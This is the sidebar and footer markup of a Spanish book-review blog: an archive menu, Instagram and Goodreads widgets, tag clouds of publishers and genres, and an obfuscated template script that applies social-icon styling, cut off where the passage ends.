<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\